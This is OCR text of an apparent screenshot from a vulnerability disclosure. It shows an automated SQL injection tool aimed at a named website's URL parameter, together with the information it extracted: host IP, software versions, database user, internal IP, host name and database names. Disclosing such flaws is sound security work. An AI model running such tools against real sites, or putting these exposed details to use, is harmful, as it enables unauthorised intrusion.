 Target: http://plus.kanglu.com/yao/index.php?m=yyzhaos&a=index&tagid=29
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://plus.kanglu.com/yao/index.php?m=yyzhaos&a=index&tagid=29
Host IP: 124.248.32.75
Web Server: nginx/0.8.39
Powered-by: PHP/5.2.10
DB Server: MySQL
Resp. Time(avg): 765 ms
Current User: kanglu_dbyuan@192.168.0.75
Sql Version: 5.1.38-log
Current DB: kanglu_db
System User: kanglu_dbyuan@192.168.0.75
Host Name: kangluManage
Installation dir: /usr/local/mysql/
DB User: 'kanglu_dbyuan'@'%'
Data Bases: information_schema
kanglu_db
test
www.wooyun.org